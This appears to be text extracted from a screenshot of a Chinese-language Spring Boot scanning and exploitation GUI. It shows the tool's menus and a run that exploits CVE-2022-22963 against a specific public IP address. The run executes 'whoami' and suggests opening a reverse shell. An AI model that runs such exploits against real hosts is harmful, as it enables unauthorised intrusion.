 SpringBoot-Scan-GUI
菜单 清除 更多
泄露扫描 日志功能
URL
URLs 浏览
User-Agent Random
扫描代理
自动代理 浏览
信息泄露字典 浏览
泄露下载 浏览
漏洞扫描利用
执行命令 whoami 执行
CVEs CVE-2022-22963
存在漏洞地址 ://47.98.193.176:26194/ 识别
多漏洞地址 浏览
泄露扫描 漏扫利用 泄露下载 全部清除
================开始对目标URL进行CVE-2022-22963漏洞利用================
[+]target http://47.98.193.176:26194/
[+] http://47.98.193.176:26194/functionRouter 存在编号为CVE-2022-22963的RCE漏洞，请手动反弹shel
l
[+] 命令执行成功 whoami
[+]漏洞扫描完成